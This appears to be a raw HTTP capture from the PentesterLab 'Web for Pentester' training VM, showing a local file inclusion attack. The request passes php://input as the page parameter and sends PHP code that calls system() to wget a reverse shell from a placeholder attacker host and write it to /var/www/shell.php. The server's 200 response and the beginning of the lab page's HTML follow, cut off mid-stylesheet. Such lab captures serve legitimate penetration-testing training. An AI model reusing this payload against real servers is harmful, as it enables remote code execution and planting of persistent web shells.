 GET /fileincl/example2.php?page=php://input HTTP/1.1
Host: 192.168.23.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 81
<? system('wget http://attackersever/reverse-shell.php -O /var/www/shell.php');?>
HTTP/1.1 200 OK
Date: Thu, 16 Jun 2016 16:30:54 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze15
X-XSS-Protection: 0
Vary: Accept-Encoding
Content-Length: 1823
Connection: close
Content-Type: text/html
X-Pad: avoid browser bug
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>PentesterLab &raquo; Web for Pentester</title>
<meta name="viewport" content="width=device-width, initial-sca
<meta name="description" content="Web For Pentester">
<meta name="author" content="Louis Nyffenegger (louis@penteste
<!-- Le styles -->
<link href="/css/bootstrap.css" rel="stylesheet">
<style type="text/css">
body {